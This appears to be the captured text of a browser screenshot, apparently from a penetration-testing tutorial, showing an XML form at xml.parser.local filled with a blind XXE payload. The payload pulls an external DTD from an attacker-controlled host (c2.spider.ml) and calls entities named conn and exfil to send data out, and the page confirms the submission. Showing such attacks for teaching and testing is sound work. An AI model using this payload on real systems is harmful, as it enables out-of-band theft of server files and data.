 Mozilla Firefox
http://xml.p...ocal/xml.php × +
xml.parser.local/xml.php
Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
    <!ELEMENT xxe ANY >
    <!ENTITY % dtd SYSTEM "http://c2.spider.ml/payload.dtd">
    %dtd;
    %conn;
]>
<xxe>&exfil;</xxe>
Parse XML
Thank you for submitting the data. We will contact you when it is processed.